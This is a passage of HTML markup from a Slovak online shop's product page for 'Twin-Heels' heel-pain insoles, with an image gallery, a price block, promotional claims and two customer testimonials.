  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.medicovi.sk/cdn/shop/files/6_4ac126d3-4f82-4ed4-8dff-4b890f654682.png?v=1757803695&amp;width=1946" alt="" srcset="//www.medicovi.sk/cdn/shop/files/6_4ac126d3-4f82-4ed4-8dff-4b890f654682.png?v=1757803695&amp;width=246 246w, //www.medicovi.sk/cdn/shop/files/6_4ac126d3-4f82-4ed4-8dff-4b890f654682.png?v=1757803695&amp;width=493 493w, //www.medicovi.sk/cdn/shop/files/6_4ac126d3-4f82-4ed4-8dff-4b890f654682.png?v=1757803695&amp;width=600 600w, //www.medicovi.sk/cdn/shop/files/6_4ac126d3-4f82-4ed4-8dff-4b890f654682.png?v=1757803695&amp;width=713 713w, //www.medicovi.sk/cdn/shop/files/6_4ac126d3-4f82-4ed4-8dff-4b890f654682.png?v=1757803695&amp;width=823 823w, //www.medicovi.sk/cdn/shop/files/6_4ac126d3-4f82-4ed4-8dff-4b890f654682.png?v=1757803695&amp;width=990 990w, //www.medicovi.sk/cdn/shop/files/6_4ac126d3-4f82-4ed4-8dff-4b890f654682.png?v=1757803695&amp;width=1100 1100w, //www.medicovi.sk/cdn/shop/files/6_4ac126d3-4f82-4ed4-8dff-4b890f654682.png?v=1757803695&amp;width=1206 1206w, //www.medicovi.sk/cdn/shop/files/6_4ac126d3-4f82-4ed4-8dff-4b890f654682.png?v=1757803695&amp;width=1346 1346w, //www.medicovi.sk/cdn/shop/files/6_4ac126d3-4f82-4ed4-8dff-4b890f654682.png?v=1757803695&amp;width=1426 1426w, //www.medicovi.sk/cdn/shop/files/6_4ac126d3-4f82-4ed4-8dff-4b890f654682.png?v=1757803695&amp;width=1646 1646w, //www.medicovi.sk/cdn/shop/files/6_4ac126d3-4f82-4ed4-8dff-4b890f654682.png?v=1757803695&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="67217768350078">
      <span class="visually-hidden">
        Otvoriť médium 6 v okne
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-buttons--dots slider--mobile-arrows-sides slider-buttons--no-pagination no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden"
          name="previous"
          aria-label="Doľava"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden"
          name="next"
          aria-label="Doprava"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--26534256017790__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden medium-hide large-up-hide"
      data-desktop-vertical="false"
      data-mobile-vertical="false"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Doľava"
        aria-controls="GalleryThumbnails-template--26534256017790__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--26534256017790__main"
        class="thumbnail-list thumbnail-list--ratio-square list-unstyled slider slider--mobile"
      ><li
              id="Slide-Thumbnails-template--26534256017790__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--26534256017790__main-67217768186238"
              data-media-position="1"
              data-alt="Twin-Heels"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Načítať obrázok 1 v zobrazení galérie"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--26534256017790__main"
                aria-describedby="Thumbnail-template--26534256017790__main-1
"
              >
                <img src="//www.medicovi.sk/cdn/shop/files/1_6d4bc3c7-9840-43c4-87b8-418efbf879be.png?v=1757803695&amp;width=416" alt="Twin-Heels" srcset="//www.medicovi.sk/cdn/shop/files/1_6d4bc3c7-9840-43c4-87b8-418efbf879be.png?v=1757803695&amp;width=54 54w, //www.medicovi.sk/cdn/shop/files/1_6d4bc3c7-9840-43c4-87b8-418efbf879be.png?v=1757803695&amp;width=74 74w, //www.medicovi.sk/cdn/shop/files/1_6d4bc3c7-9840-43c4-87b8-418efbf879be.png?v=1757803695&amp;width=104 104w, //www.medicovi.sk/cdn/shop/files/1_6d4bc3c7-9840-43c4-87b8-418efbf879be.png?v=1757803695&amp;width=162 162w, //www.medicovi.sk/cdn/shop/files/1_6d4bc3c7-9840-43c4-87b8-418efbf879be.png?v=1757803695&amp;width=208 208w, //www.medicovi.sk/cdn/shop/files/1_6d4bc3c7-9840-43c4-87b8-418efbf879be.png?v=1757803695&amp;width=324 324w, //www.medicovi.sk/cdn/shop/files/1_6d4bc3c7-9840-43c4-87b8-418efbf879be.png?v=1757803695&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--26534256017790__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--26534256017790__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--26534256017790__main-67217768120702"
              data-media-position="2"
              data-alt="Twin-Heels"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Načítať obrázok 2 v zobrazení galérie"
                
                aria-controls="GalleryViewer-template--26534256017790__main"
                aria-describedby="Thumbnail-template--26534256017790__main-2
"
              >
                <img src="//www.medicovi.sk/cdn/shop/files/2_e06fc384-77f4-4aeb-9c1a-332395516a55.png?v=1757803695&amp;width=416" alt="Twin-Heels" srcset="//www.medicovi.sk/cdn/shop/files/2_e06fc384-77f4-4aeb-9c1a-332395516a55.png?v=1757803695&amp;width=54 54w, //www.medicovi.sk/cdn/shop/files/2_e06fc384-77f4-4aeb-9c1a-332395516a55.png?v=1757803695&amp;width=74 74w, //www.medicovi.sk/cdn/shop/files/2_e06fc384-77f4-4aeb-9c1a-332395516a55.png?v=1757803695&amp;width=104 104w, //www.medicovi.sk/cdn/shop/files/2_e06fc384-77f4-4aeb-9c1a-332395516a55.png?v=1757803695&amp;width=162 162w, //www.medicovi.sk/cdn/shop/files/2_e06fc384-77f4-4aeb-9c1a-332395516a55.png?v=1757803695&amp;width=208 208w, //www.medicovi.sk/cdn/shop/files/2_e06fc384-77f4-4aeb-9c1a-332395516a55.png?v=1757803695&amp;width=324 324w, //www.medicovi.sk/cdn/shop/files/2_e06fc384-77f4-4aeb-9c1a-332395516a55.png?v=1757803695&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--26534256017790__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--26534256017790__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--26534256017790__main-67217768415614"
              data-media-position="3"
              data-alt="Twin-Heels"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Načítať obrázok 3 v zobrazení galérie"
                
                aria-controls="GalleryViewer-template--26534256017790__main"
                aria-describedby="Thumbnail-template--26534256017790__main-3
"
              >
                <img src="//www.medicovi.sk/cdn/shop/files/3_4bea3dc1-a2b0-4ef3-88ea-a99ba68eae55.png?v=1757803695&amp;width=416" alt="Twin-Heels" srcset="//www.medicovi.sk/cdn/shop/files/3_4bea3dc1-a2b0-4ef3-88ea-a99ba68eae55.png?v=1757803695&amp;width=54 54w, //www.medicovi.sk/cdn/shop/files/3_4bea3dc1-a2b0-4ef3-88ea-a99ba68eae55.png?v=1757803695&amp;width=74 74w, //www.medicovi.sk/cdn/shop/files/3_4bea3dc1-a2b0-4ef3-88ea-a99ba68eae55.png?v=1757803695&amp;width=104 104w, //www.medicovi.sk/cdn/shop/files/3_4bea3dc1-a2b0-4ef3-88ea-a99ba68eae55.png?v=1757803695&amp;width=162 162w, //www.medicovi.sk/cdn/shop/files/3_4bea3dc1-a2b0-4ef3-88ea-a99ba68eae55.png?v=1757803695&amp;width=208 208w, //www.medicovi.sk/cdn/shop/files/3_4bea3dc1-a2b0-4ef3-88ea-a99ba68eae55.png?v=1757803695&amp;width=324 324w, //www.medicovi.sk/cdn/shop/files/3_4bea3dc1-a2b0-4ef3-88ea-a99ba68eae55.png?v=1757803695&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--26534256017790__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--26534256017790__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--26534256017790__main-67217768251774"
              data-media-position="4"
              data-alt="Twin-Heels"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Načítať obrázok 4 v zobrazení galérie"
                
                aria-controls="GalleryViewer-template--26534256017790__main"
                aria-describedby="Thumbnail-template--26534256017790__main-4
"
              >
                <img src="//www.medicovi.sk/cdn/shop/files/5_55c1ae88-da08-4755-b4ec-e5240a2e521d.png?v=1757803695&amp;width=416" alt="Twin-Heels" srcset="//www.medicovi.sk/cdn/shop/files/5_55c1ae88-da08-4755-b4ec-e5240a2e521d.png?v=1757803695&amp;width=54 54w, //www.medicovi.sk/cdn/shop/files/5_55c1ae88-da08-4755-b4ec-e5240a2e521d.png?v=1757803695&amp;width=74 74w, //www.medicovi.sk/cdn/shop/files/5_55c1ae88-da08-4755-b4ec-e5240a2e521d.png?v=1757803695&amp;width=104 104w, //www.medicovi.sk/cdn/shop/files/5_55c1ae88-da08-4755-b4ec-e5240a2e521d.png?v=1757803695&amp;width=162 162w, //www.medicovi.sk/cdn/shop/files/5_55c1ae88-da08-4755-b4ec-e5240a2e521d.png?v=1757803695&amp;width=208 208w, //www.medicovi.sk/cdn/shop/files/5_55c1ae88-da08-4755-b4ec-e5240a2e521d.png?v=1757803695&amp;width=324 324w, //www.medicovi.sk/cdn/shop/files/5_55c1ae88-da08-4755-b4ec-e5240a2e521d.png?v=1757803695&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--26534256017790__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--26534256017790__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--26534256017790__main-67217768022398"
              data-media-position="5"
              data-alt="Twin-Heels"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Načítať obrázok 5 v zobrazení galérie"
                
                aria-controls="GalleryViewer-template--26534256017790__main"
                aria-describedby="Thumbnail-template--26534256017790__main-5
"
              >
                <img src="//www.medicovi.sk/cdn/shop/files/4_cd319dad-558e-4498-9a9e-452280766a2a.png?v=1757803695&amp;width=416" alt="Twin-Heels" srcset="//www.medicovi.sk/cdn/shop/files/4_cd319dad-558e-4498-9a9e-452280766a2a.png?v=1757803695&amp;width=54 54w, //www.medicovi.sk/cdn/shop/files/4_cd319dad-558e-4498-9a9e-452280766a2a.png?v=1757803695&amp;width=74 74w, //www.medicovi.sk/cdn/shop/files/4_cd319dad-558e-4498-9a9e-452280766a2a.png?v=1757803695&amp;width=104 104w, //www.medicovi.sk/cdn/shop/files/4_cd319dad-558e-4498-9a9e-452280766a2a.png?v=1757803695&amp;width=162 162w, //www.medicovi.sk/cdn/shop/files/4_cd319dad-558e-4498-9a9e-452280766a2a.png?v=1757803695&amp;width=208 208w, //www.medicovi.sk/cdn/shop/files/4_cd319dad-558e-4498-9a9e-452280766a2a.png?v=1757803695&amp;width=324 324w, //www.medicovi.sk/cdn/shop/files/4_cd319dad-558e-4498-9a9e-452280766a2a.png?v=1757803695&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--26534256017790__main-5
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--26534256017790__main-6"
              class="thumbnail-list__item slider__slide"
              data-target="template--26534256017790__main-67217768350078"
              data-media-position="6"
              data-alt="Twin-Heels"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Načítať obrázok 6 v zobrazení galérie"
                
                aria-controls="GalleryViewer-template--26534256017790__main"
                aria-describedby="Thumbnail-template--26534256017790__main-6
"
              >
                <img src="//www.medicovi.sk/cdn/shop/files/6_4ac126d3-4f82-4ed4-8dff-4b890f654682.png?v=1757803695&amp;width=416" alt="Twin-Heels" srcset="//www.medicovi.sk/cdn/shop/files/6_4ac126d3-4f82-4ed4-8dff-4b890f654682.png?v=1757803695&amp;width=54 54w, //www.medicovi.sk/cdn/shop/files/6_4ac126d3-4f82-4ed4-8dff-4b890f654682.png?v=1757803695&amp;width=74 74w, //www.medicovi.sk/cdn/shop/files/6_4ac126d3-4f82-4ed4-8dff-4b890f654682.png?v=1757803695&amp;width=104 104w, //www.medicovi.sk/cdn/shop/files/6_4ac126d3-4f82-4ed4-8dff-4b890f654682.png?v=1757803695&amp;width=162 162w, //www.medicovi.sk/cdn/shop/files/6_4ac126d3-4f82-4ed4-8dff-4b890f654682.png?v=1757803695&amp;width=208 208w, //www.medicovi.sk/cdn/shop/files/6_4ac126d3-4f82-4ed4-8dff-4b890f654682.png?v=1757803695&amp;width=324 324w, //www.medicovi.sk/cdn/shop/files/6_4ac126d3-4f82-4ed4-8dff-4b890f654682.png?v=1757803695&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--26534256017790__main-6
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Doprava"
        aria-controls="GalleryThumbnails-template--26534256017790__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

      </div>
      <div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding product__info-wrapper--top-padding-small">
        <product-info
          id="ProductInfo-template--26534256017790__main"
          data-section="template--26534256017790__main"
          data-url="/products/twin-heels"
          class="product__info-container main-product__info-container"
        ><div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;">
                  <h1 class="h1">
                    Twin-Heels
                  </h1>
                  <a href="/products/twin-heels" class="product__title">
                    <h2 class="h1">
                      Twin-Heels
                    </h2>
                  </a>
                </div>
              



<div
  class="
    product__text-container product__text-container-text_ERMxCE
    product__text-container--left
    product__text-container--horizontal
    product__text-container--100%
    product__text-container--styling-container
    
    
    
    
    
  "
  style="
    --item-count:1;
    --mobile-text-size: 1.4rem;
    --desktop-text-size: 1.6rem;
    --icon-scale:1.2;
    --column-gap:1.5em;
    --row-gap:0.6em;
    --padding:0.42857142857142855em;
    --bg-color:#f3f3f3;
    --corner-radius:0.4em;
    --border-size:0px;
    --border-style:solid;
    --border-color:#b7b7b7;
    --margin-top: 1.5rem;--margin-bottom: 1.5rem;
  "
  

>
  
    
    
      <p
        class="product__text product__text-left"
        style="--text-color:#121212;--icon-color:#121212;"
      >
        
          <span class="material-icon material-symbols-outlined">
  add_task
</span>
        
        <span>Vedecky overené vložky pre úľavu od bolesti päty a pätovej ostrohy</span>
      </p>
    
  
    
    
  
    
    
  
    
    
  
    
    
  
    
    
  
</div>

<div id="shopify-block-AQjFFRDAzOURrTXQ1V__judge_me_reviews_preview_badge_PeVCmR" class="shopify-block shopify-app-block">
<div class='jdgm-widget jdgm-preview-badge'
    data-id='8108114673964'
    data-template='manual-installation'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.81' data-number-of-reviews='812' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.81' tabindex='0' aria-label='4.81 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 812 reviews </span> </div>
</div>




</div>




<div
  class="
    product__text-container product__text-container-text_fw64zR
    product__text-container--left
    product__text-container--horizontal
    product__text-container--100%
    product__text-container--styling-container
    
    
    
    
    
  "
  style="
    --item-count:1;
    --mobile-text-size: 1.4rem;
    --desktop-text-size: 1.6rem;
    --icon-scale:1.2;
    --column-gap:1.5em;
    --row-gap:0.6em;
    --padding:0.42857142857142855em;
    --bg-color:#f3f3f3;
    --corner-radius:0.4em;
    --border-size:0px;
    --border-style:solid;
    --border-color:#b7b7b7;
    --margin-top: 1.5rem;--margin-bottom: 1.5rem;
  "
  

>
  
    
    
      <p
        class="product__text product__text-left"
        style="--text-color:#121212;--icon-color:#121212;"
      >
        
          <span class="material-icon material-symbols-outlined">
  check_circle
</span>
        
        <span>Okamžitá úľava</span>
      </p>
    
  
    
    
  
    
    
  
    
    
  
    
    
  
    
    
  
</div>





<div
  class="
    product__text-container product__text-container-text_ckLyNP
    product__text-container--left
    product__text-container--horizontal
    product__text-container--100%
    product__text-container--styling-container
    
    
    
    
    
  "
  style="
    --item-count:1;
    --mobile-text-size: 1.4rem;
    --desktop-text-size: 1.6rem;
    --icon-scale:1.2;
    --column-gap:1.5em;
    --row-gap:0.6em;
    --padding:0.42857142857142855em;
    --bg-color:#f3f3f3;
    --corner-radius:0.4em;
    --border-size:0px;
    --border-style:solid;
    --border-color:#b7b7b7;
    --margin-top: 1.5rem;--margin-bottom: 1.5rem;
  "
  

>
  
    
    
      <p
        class="product__text product__text-left"
        style="--text-color:#121212;--icon-color:#121212;"
      >
        
          <span class="material-icon material-symbols-outlined">
  check_circle
</span>
        
        <span>Klinicky testované</span>
      </p>
    
  
    
    
  
    
    
  
    
    
  
    
    
  
    
    
  
</div>





<div
  class="
    product__text-container product__text-container-text_PXqacE
    product__text-container--left
    product__text-container--horizontal
    product__text-container--100%
    product__text-container--styling-container
    
    
    
    
    
  "
  style="
    --item-count:1;
    --mobile-text-size: 1.4rem;
    --desktop-text-size: 1.6rem;
    --icon-scale:1.2;
    --column-gap:1.5em;
    --row-gap:0.6em;
    --padding:0.42857142857142855em;
    --bg-color:#f3f3f3;
    --corner-radius:0.4em;
    --border-size:0px;
    --border-style:solid;
    --border-color:#b7b7b7;
    --margin-top: 1.5rem;--margin-bottom: 1.5rem;
  "
  

>
  
    
    
      <p
        class="product__text product__text-left"
        style="--text-color:#121212;--icon-color:#121212;"
      >
        
          <span class="material-icon material-symbols-outlined">
  check_circle
</span>
        
        <span>Odporúčané profesionálmi</span>
      </p>
    
  
    
    
  
    
    
  
    
    
  
    
    
  
    
    
  
</div>

<div class="no-js-hidden product-page-price" id="price-template--26534256017790__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">

  <style>
    #main-price-price .price__regular .price-item--regular {
      font-size: 2.5rem;
    }
    #main-price-price .price__sale .price-item--sale {
      font-size: 2.0rem;
    }
    #main-price-price .price__compare-price .price-item--regular {
      font-size: 1.6rem;
    }
  </style>


<div
  class="
    price price-template--26534256017790__main
 price--large price-layout price--price-first  price--on-sale  price--show-badge"
  id="main-price-price"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Bežná cena</span>
      <span class="price-item price-item--regular main-price accent-color-accent-2">
        49,95 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Bežná cena</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-2">
        49,95 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Akciová cena</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            52,45 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Jednotková cena</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;za&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
    <span class="badge price__badge-sold-out color-inverse">
      Vypredané
    </span></div>
</div>
                <div ><form method="post" action="/cart/add" id="product-form-installment-template--26534256017790__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="44343636459820">
                    
<input type="hidden" name="product-id" value="8108114673964" /><input type="hidden" name="section-id" value="template--26534256017790__main" /></form></div>
              <div style="display: flex; justify-content: left; align-items: left; gap: 0px; flex-wrap: nowrap;">
  <img src="https://cdn.shopify.com/s/files/1/0710/3263/5692/files/benefity-2.png?v=1757676608" 
       alt="30-dňová garancia vrátenia peňazí" 
       style="width: 85%; height: auto; max-width: 500px;" loading="lazy">
  
</div>



<div 
  class="review-items-container side-margins-negative"
  style="
    --star-color:#ffcc00;
    --checkmark-color:#6d388b;
    --bg-color:#f2f2f2;
    --border-radius: 1.2rem;
    --border-thickness: 0px;
    --border-color: #b7b7b7;
    --margin-top: 2.4rem;
    --margin-bottom: 2.4rem;
  " 
  
>
  
    
    <splide-component
      data-type='slide'
      data-autoplay='true'
      data-autoplay-speed='5'
      data-gap-desktop="45"
      data-gap-mobile="45"
      data-side-padding-desktop="15"
      data-side-padding-mobile="15"
      data-slides-desktop="1"
      data-slides-mobile="1"
      style="--columns-desktop:1;--columns-mobile:1;--gap-desktop:45px;--gap-mobile:45px;--padding-desktop:15px;--padding-mobile:15px;"
    >
      <div class='splide splide--precalc-width splide--precalc-padding splide--small-pagination splide--desktop-dots-hidden splide--mobile-dots-hidden splide--desktop-arrows-under splide--mobile-arrows-under' data-desktop-adaptive-height="true" data-mobile-adaptive-height="true">
        <div class='splide__track'>
          <ul class="splide__list">
  
  
    
      
        <li class="splide__slide">
          <div class="splide__slide__container">
      
          <div class="review-item review-item--top custom-border-radius custom-border-hex color-background-1"><div class="review-item__image media media--transparent custom-border-radius" style='--border-radius: 4.0rem;'>
                <img
                  src="//www.medicovi.sk/cdn/shop/files/th-1.jpg?v=1757621493"
                  alt="files/th-1.jpg"
                  width="auto"
                  height="auto"
                  loading="lazy"
                >
              </div><div class="review-item__right">
              <div class="review-item__text">
                <p>Trápila ma plantárna fasciitída a každé ráno som sotva vedela vstať z postele – s Twin-Heels bolesť ustúpila po pár dňoch.</p>
              </div><div class="review-item__author">
                  <em>Linda z Malaciek </em>
  <div class='rating-stars__container' style='transform: translateY(0%);font-size: 0.9em; color: var(--star-color);'>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
  </div>

                </div></div>
          </div>
    
        </div>
      </li>
    
  
    
      
        <li class="splide__slide">
          <div class="splide__slide__container">
      
          <div class="review-item review-item--top custom-border-radius custom-border-hex color-background-1"><div class="review-item__image media media--transparent custom-border-radius" style='--border-radius: 4.0rem;'>
                <img
                  src="//www.medicovi.sk/cdn/shop/files/th-2.jpg?v=1757621600"
                  alt="files/th-2.jpg"
                  width="auto"
                  height="auto"
                  loading="lazy"
                >
              </div><div class="review-item__right">
              <div class="review-item__text">
                <p>Pätová ostroha mi robila problémy celé mesiace, tieto vložky mi priniesli úľavu od bolesti za dva dni.</p>
              </div><div class="review-item__author">
                  <em>Mirka z Bratislavy </em>
  <div class='rating-stars__container' style='transform: translateY(0%);font-size: 0.9em; color: var(--star-color);'>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
